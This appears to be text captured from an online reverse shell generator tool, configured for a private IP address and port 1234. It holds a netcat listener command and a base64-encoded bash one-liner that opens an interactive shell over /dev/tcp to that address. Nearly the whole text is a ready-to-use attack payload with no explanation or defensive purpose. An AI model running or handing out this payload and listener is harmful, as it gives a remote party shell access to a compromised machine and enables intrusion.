 Reverse Shell Generator
IP & Port
IP 172.16.10.129 Port 1234 +1
Listener
Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
🚀 L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE3Mi4xNi4xMC4xMjkvMTIzNCAwPiYx